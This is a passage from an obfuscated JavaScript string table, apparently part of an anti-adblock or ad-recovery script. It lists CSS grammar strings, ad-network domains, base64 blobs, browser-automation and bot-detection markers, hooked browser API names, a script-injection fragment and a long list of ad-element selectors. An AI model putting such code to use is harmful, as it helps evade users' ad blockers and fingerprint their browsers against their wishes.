length>{2,3}\x20<color>?\x20)','HTMLTableSectionElement','\x20is\x20blocked.','href','as_parent','light|dark|<integer\x20[0,∞]>','units','Element_classList',';\x20Path=','ay.delivery','<single-animation-timeline>#','cancelIdleCallback','scrollTo','electron','HTMLSourceElement_srcset','ocelot.studio','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','https://www.google.com','noktacom.rtb.monetixads.com','elapsed_time_ms','coachjs','_ignoreInvalidMapping','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','normal|sub|super','sectionChange','<alpha-value>','tokenIndex','permission','_isTcfNeeded','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','__$webdriverAsyncExecutor','mask','walk','refinery89.com','randomize','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','getComputedStyle','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','mode','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','tan(\x20<calc-sum>\x20)','Number\x20sign\x20is\x20not\x20allowed','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','casalemedia.com','cache','HTMLSourceElement','marker-end','file','ZGdnbg==','PerformanceResourceTiming','default|menu|tooltip|sheet|none','solid|double|dotted|dashed|wavy','<font-weight-absolute>{1,2}','appendData','as-check-script-blocked','__isProxy','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','genieesspv.jp','getRandomValues','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','outerHTML','Reflect','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','url(','object','linear|<cubic-bezier-timing-function>|<step-timing-function>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','getAtrulePrelude','<\x27inset-block-end\x27>','Window_frames','geoedge.be','liadm.com','$1\x20\x20\x20','_sourceRoot','MSG_SYN','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','data-owner','chromium','opacity(0)','gblpids','stats.wp.com','<absolute-size>|<relative-size>|<length-percentage>','<declaration-value>?','privacy-center.org','as_test','block','backgroundImage','cs.lkqd.net','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','prebid','from','minutemedia-prebid.com','ssmas','</script><script\x20src=\x22','RTCEncodedAudioFrame','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','property','sp.','<percentage>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','skewX(\x20[<angle>|<zero>]\x20)','divId','interstitial','webkitMediaStream','openx.net','Delim\x20\x22','geniee-prebid','\x0a\x20\x20\x20value:\x20','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','teads','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','HTMLAnchorElement_target','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','as-click-message-handler-added','getTargeting',',\x20scrollY:\x20','__as_is_xhr_loading','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','crwdcntrl.net','auto|<color>','Combinator\x20is\x20expected','getElementById','cssRules','wechat','HTMLLinkElement_as','percentage-token','originalLine','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<media-in-parens>\x20[and\x20<media-in-parens>]+','declarators','main_richload','confirm','</div>','*[id]','attributionSrc','[first|last]?\x20baseline','level','[id^=\x22gpt_ad_\x22]','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','auto|none|enabled|disabled','[from-image||<resolution>]&&snap?','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','reset','welt.de','<single-transition>#','banner_ad','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','none|<string>+','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','x:\x20','javascript:','isGecko','offsetAndType','plugins','ivt','none|[first||[force-end|allow-end]||last]','<frequency>|<percentage>','INTERSTITIAL','auto|none|preserve-parent-color','https://cmp.computerbild.de','about:srcdoc','stopPropagation','<transform-function>+','mustExcludeStrings','Document_createElement','process','rawMessage','cookielaw.org','[<length-percentage>|left|center|right]#','cache_isbot','tagNameFilter','kargo.com','<\x27margin-inline-start\x27>','SVGElement','enter','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','em5iZw==','default|none','<\x27border-top-style\x27>','auto|normal|none','cef','ittpx-asia.eskimi.com','WhiteSpace','Document_write','removeItem','iterations','anyclip.com','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','IdSelector','<number>|<percentage>|none',';\x20Partitioned','toString','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','pop','botd','<namespace-prefix>?\x20[<string>|<url>]','httpOnly','childNodes','removeEventListener','start|center|end|baseline|stretch','[historical-ligatures|no-historical-ligatures]','<div\x20class=\x22CAN_ad\x22>','Number','top','medium','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','MatchOnce','ad_','iterator','\x0a--','butt|round|square','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','hooked_page','before','prevUntil','<shape-box>|fill-box|stroke-box|view-box','stack','.get','block|inline|run-in','null','Exception\x20occurred\x20in\x20hooked\x20function\x20','limit','response','adContainer','Element_querySelector','eventSent','none|<shadow>#','sleipnir/','__rgst_cb','slot_element_id','none|[weight||style||small-caps||position]','$chrome_asyncScriptInfo','webkitSpeechGrammar','forEach','advertisement__label','https://consent.cesoirtv.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','_grecaptcha_ready','row|row-reverse|column|column-reverse','\x22inventories\x22','sdk_version','shardingIndex','browserLanguage','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','close','windowExternal','div[aria-label=\x22Ads\x22]','domain\x20switch:\x20ignore','cdn-exchange.toastoven.net','limit_memory_filter','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','last_processed_rules_count','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','<media-not>|<media-and>|<media-in-parens>','GeneralEnclosed','about:blank','sort','firstGptAdRendered','normal|<try-size>','<\x27margin-bottom\x27>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','lexer','decode','offset','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','_last','gwd-','selectorText','replaceSync','<feature-value-declaration>','leader(\x20<leader-type>\x20)','auto|none|<dashed-ident>|<scroll()>|<view()>','eventName','add|subtract|intersect|exclude','gpt-adpushup','declaration','SyntaxReferenceError','<length>||<color>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','for','//#\x20sourceURL=rtb_adm.js','Number\x20of\x20function\x20is\x20expected','saturate(\x20<number-percentage>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','Element_closest','from-image|<angle>|[<angle>?\x20flip]','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<dashed-ident>','cultureg','replace|add|accumulate','static|relative|absolute|sticky|fixed|-webkit-sticky','data:','inline|block|horizontal|vertical','loaded','prependData','.gamezop.com','reference',';\x20Priority=Low',';\x20Priority=Medium','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[auto?\x20[none|<length>]]{1,2}','%%%INV_CODE%%%','command','CefSharp','loader','none|left|right|both|inline-start|inline-end','psts','N3k6eDIxOF1VI05DfW5XYU1Te0w=','khz','ADS_FRAME','Window_fetchLater','floor','tel:','replace','Boolean','adWrapper','Invalid\x20URL:\x20','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','XXX','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','Failed\x20to\x20detect\x20bot:','elapsed_time_since_requested','Operator','pubstack','visible|hidden|collapse','\x20used\x20broken\x20syntax\x20definition\x20','ins','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','succeedscene.com','arguments','none|all','combo','HTML','blocking_ads','Element_setAttributeNS','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','At-rule\x20`@','\x22\x20is\x20expected','[<container-name>]?\x20<container-condition>','[<family-name>|<generic-family>]#','token','DOMParser_parseFromString','Window_fetch','yandex.com','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','postrelease.com',';\x20Domain=','leaderboard','pubkey','auto|<anchor-name>','hbwrapper.com','path','normal|[fill||stroke||markers]','image-set(\x20<image-set-option>#\x20)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','modifier','AtKeyword','import(\x27','scanWord','__webdriver_evaluate','is_blocking_ads','none|<angle>|[x|y|z|<number>{3}]&&<angle>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','deg','truvidplayer.com','<single-animation-composition>#','<paint>','recoverAds','collect','brave','platform','auto|after','matchProperty','grayscale(\x20<number-percentage>\x20)','adsrvr.org','<display-outside>?&&[flow|flow-root]?&&list-item','ad-placeholder','tokenize','[id^=\x22div-gpt-\x22]','<\x27opacity\x27>','var(','responseText','()\x20{\x20[native\x20code]\x20}','RunPerfTest','<clip-source>|[<basic-shape>||<geometry-box>]|none','<angle-percentage>','toUpperCase','setIsTcfNeeded','option\x20path\x20is\x20invalid','allowRunInIframe','avt','setAttribute','tokenBefore','googlesyndication\x5c.com','<\x27margin-left\x27>','lvi','auto|<length>|<percentage>','stopImmediatePropagation',';\x20SameSite=Strict','supports(','appVersion','show|hide','data-src','opacity(\x20[<number-percentage>]\x20)','_fa_','display\x20none\x20excluding\x20pro','replaceScriptElementAsync','<\x27inset-block-start\x27>','none|vertical-to-horizontal','matchRef','adingo','getSlots','deep','proper.io','Comment','getDetections','meta[name=\x22','__driver_evaluate','onWhiteSpace','setTargetingForGPTAsync','arkadium-aps-tagan.adlightning.com','end','[<length-percentage>|<number>|auto]{1,4}','<media-query>#','<\x27margin-inline-end\x27>','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','360yield.com','blur','XMLHttpRequest_open','port2','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','[object\x20Intl]','dggn','ad-stir.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','none|path(\x20<string>\x20)','HTMLLinkElement_href','JlhEX1FPaE1ybHRwUjFjNHpHClk=','gpt-rubicon','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','as-tester-handler-added','optable.co','HTMLFormElement_action','servenobid.com','<number>|left|center|right|leftwards|rightwards','normal|reverse|inherit','getAdUnitPath','(-token','videostep.com','sp_message_','devicePixelRatio','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','auto|bullets|numbers|words|spell-out|<counter-style-name>','auto|always|avoid|left|right|recto|verso','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','freeze','normal|<percentage>','sendXHR','auto|inter-character|inter-word|none','{-token','powerad.ai','visible|hidden|clip|scroll|auto','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','escape','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','distinctiveProps','Terminate\x20-\x20bot\x20detected','/pagead/drt/ui','preventDefault','\x22googMsgType\x22','cssText','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','Element_hasAttribute','as_key','scale','calledSelenium','samsungbrowser','excludeHosts','<\x27top\x27>{1,4}','defineProperties','when','SIMID:','CDO','sign(\x20<calc-sum>\x20)','headless_chrome','window.PluginArray\x20is\x20undefined','<\x27padding-left\x27>{1,2}','yandex.ru','fullscreen','isVisibleNode','getEvents','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','buildID','pn.ybp.yahoo.com','<\x27height\x27>','repeat','applyRatio','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','addProperty_','_phantom','normal|<feature-tag-value>#','term','as_debug','bind','inset?&&<length>{2,4}&&<color>?','Forward\x20report\x20url\x20to\x20engineers','tpmn','getUserIds','cmVzZXJ2ZWQy','openxcdn.net','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','[normal|small-caps]','__as_new_xhr_data','padding|border','PluginArray','findAllFragments','as-check-script-blocked-ready','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','indexww.com','urlParse','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Function','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','scanSpaces','acceptableAdsBait','HTMLAnchorElement_port','<url>|none','toggle','TBL','return','auto?\x20[none|<length>]','osano-','prelude','deviceMemory','title','[none|<dashed-ident>]#','option\x20maxAge\x20is\x20invalid','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<complex-real-selector>#','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','declarationList','flags','<font-stretch-absolute>','ops','<\x27border-top-width\x27>','<any-value>','[shorter|longer|increasing|decreasing]\x20hue','getTokenStart','options','\x22></script>','https://securepubads.g.doubleclick.net/gampad/ads','_blank','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','smartyads.com','nightmarejs','xyz|xyz-d50|xyz-d65','i|s','HTMLTableCaptionElement','XMLHttpRequest_response','innovid.com','baseUrl','index','ads-refinery89.adhese.com','Function\x20name\x20must\x20be\x20`url`','createDescriptor','even','general-enclosed','[object\x20Date]','auto|<time>','gpt-enliple','charCode','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Element_attributes','nextCharCode','columns','<an-plus-b>|even|odd','ghi','reverse','lvmin','adshield','neoera-cdn.relevant-digital.com','gpt-highfivve','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','givt_detected','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','none|zoom','match.rundsp.com','cache_adblock_circumvent_score','none|forwards|backwards|both',';\x20Priority=High','auto|sRGB|linearRGB','auto|<custom-ident>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','data-meta','pw-','target','textAd','querySelectorAll','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','tokenCount','repeat|stretch|round','sourcesContent','function','matchDeclaration','target=\x22_top\x22','document_getElementById','undertone.com','matchAtruleDescriptor','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','isParentsDisplayNone','calc(','decodeValues','none|<custom-ident>','allocateCursor','rlcdn.com','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','hypot(\x20<calc-sum>#\x20)','onParseError','intersectionRatio','closest-side|closest-corner|farthest-side|farthest-corner|sides','classList','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x